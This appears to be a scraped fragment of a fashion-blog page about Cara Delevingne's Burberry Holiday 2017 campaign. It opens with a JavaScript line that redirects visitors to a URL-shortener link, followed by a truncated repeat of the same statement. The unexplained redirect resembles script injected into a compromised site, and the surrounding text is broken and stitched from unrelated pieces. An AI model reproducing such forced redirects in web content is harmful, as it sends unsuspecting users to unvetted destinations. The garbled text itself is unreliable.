
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Discover More Images of Cara Delevingne for
Burberry’s Holiday 2017 Campaign
December 12, 2017